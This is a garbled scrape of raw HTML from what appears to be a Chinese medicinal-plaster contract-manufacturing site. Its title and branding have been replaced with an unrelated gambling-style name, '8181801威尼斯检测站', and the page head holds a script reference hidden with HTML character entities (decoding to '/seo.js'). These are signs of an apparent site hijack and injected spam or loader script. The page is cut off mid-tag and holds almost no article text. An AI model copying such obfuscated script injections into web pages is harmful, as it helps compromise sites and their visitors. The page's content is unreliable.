
正规膏药贴牌厂家代工一般需
作者：Admin
来源：本站编辑
时间：20
点击：
="viewport" content="width=device-width, initial-scale=1.0,user-scalable=0,minimal-ui" /> <meta name="format-detection" content="telephone=no" /> <meta name="renderer" content="webkit" /> <title>8181801威尼斯检测站(中国)有限公司</title> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/font-awesome.min.css"> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/animate.min.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/swiper.min.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/style.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/base.css" /> <script src="/wp-content/themes/huanbao/static/js/jquery-3.2.1.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/script.js"></script> <script src="/wp-content/themes/huanbao/static/js/wow.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/style.js"></script> <script src="/wp-content/themes/huanbao/static/js/swiper.min.js"></script> <link type='text/css' rel='stylesheet' href='/wp-content/themes/huanbao/style.css'> <link rel='icon' href='/wp-content/themes/huanbao/favicon.ico' mce_href='favicon.ico'> <!--[if lte IE 9]> <script src="/wp-content/themes/huanbao/static/js/respond.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/html5.js"></script> <![endif]--> <link rel="alternate" media="only screen and(max-width: 640px)" href="http://hugenv.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head> <body><script> (function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s); })(); </script> <h1><a href="/" target="_blank">8181801威尼斯检测站</a></h1> <div class="header"> <div class="topbar"> <div class="container"> <ul> <li><a href="/?page_id=6055" rel="nofollow">8181801威尼斯检测站</a></li> <li class="pipe">|</li> <li><a href="/?page_id=6061">联系我们</a></li> </ul> <span>欢迎光临 8181801威尼斯检测站(中国)有限公司官网！</span> </div> </div> <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a> <div class="logo img-center"> <div class="logo2"> <h1><a href="" title=""><img src="/wp-content/uploads/2023/04/logo2.png"/></a> </h1> </div> </div> <div class="text"><strong>专注<span>膏药贴牌</span>代加工 </strong>200余种产品和品牌均可授权生产</div> <div class="tel">全国咨询热线：<strong>15537085858</strong></div> </div> <div class="nav"> <div class="container" id="navMenu"> <ul id="topmeau" class="topnav"><li id="menu-item-7022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7022"><a title=" " href="/">网站首页</a></li> <li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a title=" " href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac">8181801威尼斯检测站</a></li> <li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7035"><a title=" " href="/archives/category/product">产品中心</a> <ul class="sub-menu"> <li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7020"><a href="/archives/category/product/hgjj">非遗产品系列</a></li> <li id="menu-item-7025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7025"><a href="/archives/category/product/wwew">家传本草系列</a></li> <li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7026"><a href="/archives/category/product/fdr">传统黑膏药</a></li> </ul> </li> <li id="menu-item-7027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7027"><a title=" " href="/archives/category/newcenter">新闻中心</a> <ul class="sub-menu"> <li id="menu-item-7028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7028"><a title=" " href="/archives/category/newcenter/kjiu">公司新闻</a></li> <li id="menu-item-7033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7033"><a title=" " href="/archives/category/newcenter/oop8">行业动态</a></li> </ul> </li> <li id="menu-item-7029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7029"><a title=" " href="/archives/category/hjhj9">品牌合作</a> <ul class="sub-menu"> <li id="menu-item-7030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7030"><a title=" " href="/archives/category/hjhj9/xcxd4">品牌合作一</a></li> <li id="menu-item-7031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7031"><a title=" " href="/archives/category/hjhj9/dffd99">品牌合作二</a></li> </ul> </li> <li id="menu-item-7044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7044"><a href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/%e5%9c%a8%e7%ba%bf%e7%95%99%e8%a8%80">在线留言</a></li> <li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7036"><a title=" " href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/%e8%81%94%e7%b